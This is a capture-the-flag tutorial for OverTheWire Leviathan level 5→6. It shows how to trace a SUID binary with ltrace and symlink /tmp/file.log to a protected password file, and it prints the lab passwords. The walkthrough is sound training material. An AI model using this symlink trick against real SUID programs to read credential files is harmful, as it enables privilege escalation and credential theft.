OverTheWire Leviathan Level 5 → 6 tutorial!!
Login
Log in as leviathan5 using the password from Level 4 → 5.
ssh leviathan5@leviathan.labs.overthewire.org -p 2223
# password: 0dyxT7F4QD
Why? Each Leviathan level is a different UNIX user. To solve 5 → 6, you must be
leviathan5.
Task
There’s a SUID binary in leviathan5’s home. Use it to obtain the password for leviathan6.
A little bit of Theory
- SUID programs run with the file owner’s privileges (here:
leviathan6). ltraceshows library calls likefopen,printf, etc.—super useful to see what files a program tries to read.- Symlink attacks: when a program blindly opens a world-writable path (e.g.,
/tmp/file.log), you can point that path at a sensitive file vialn -s.
Further reading:
Solution
-
List the directory
ls -laWhy? Confirm the presence and ownership/permissions of the SUID binary.
Example:
-r-sr-x--- 1 leviathan6 leviathan5 7560 Aug 26 2019 leviathan5
-
Run it once
./leviathan5Why? See baseline behavior. It prints:
Cannot find /tmp/file.log
-
Trace the file access with
ltraceltrace ./leviathan5Why? To learn which file it’s trying to open and how.
Output snippet:
fopen("/tmp/file.log", "r") = 0 puts("Cannot find /tmp/file.log")→ It tries to read
/tmp/file.log. If we control that path, we control what it prints.
-
Create the path it expects
touch /tmp/file.log ./leviathan5Why? With the file present, the SUID program will read and print its content (as
leviathan6). If the file is empty, you’ll see no output—so let’s weaponize it with a symlink.
-
Exploit: point
/tmp/file.logat the real passwordrm -f /tmp/file.log ln -s /etc/leviathan_pass/leviathan6 /tmp/file.log ./leviathan5Why? Now the SUID binary reads
/etc/leviathan_pass/leviathan6but via the path it trusts.You should see the password printed:
szo7HDB88w
Password
szo7HDB88w
Troubleshooting
- “Cannot find /tmp/file.log” even after
touch? Ensure the path is exactly/tmp/file.log(not~/tmp/file.log). - Symlink didn’t work? Make sure you removed the old file first:
rm -f /tmp/file.logbeforeln -s .... - No output after symlink? Check that the target exists and is readable by the SUID owner:
ls -l /etc/leviathan_pass/leviathan6.
Copy-paste quick run
ssh leviathan5@leviathan.labs.overthewire.org -p 2223
# password: 0dyxT7F4QD
cd ~
ls -la
./leviathan5 # → Cannot find /tmp/file.log
ltrace ./leviathan5 # → fopen("/tmp/file.log","r")
rm -f /tmp/file.log
ln -s /etc/leviathan_pass/leviathan6 /tmp/file.log
./leviathan5 # → szo7HDB88w
ssh leviathan6@leviathan.labs.overthewire.org -p 2223
# password: szo7HDB88w
Congrats 🎉 Classic symlink trick against a SUID binary that reads a predictable file in /tmp. On to leviathan6!
Thanks for reading!
Until next time — Otsumachi!! 💖☄️✨


